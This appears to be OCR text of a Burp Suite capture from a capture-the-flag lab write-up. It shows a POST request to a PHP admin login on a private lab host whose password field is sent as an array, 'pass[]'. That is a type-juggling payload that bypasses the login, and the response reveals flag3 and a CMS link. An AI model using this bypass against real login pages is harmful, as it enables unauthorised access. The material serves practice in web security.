 Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.3.193
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://192.168.3.193
10 Connection: close
11 Referer: http://192.168.3.193/imfadministrator/
12 Cookie: PHPSESSID=6aarcmfd7gdfhqph680e3dme67
13 Upgrade-Insecure-Requests: 1
14
15 user=rmichaels&pass[]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 May 2023 11:25:01 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==} <br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>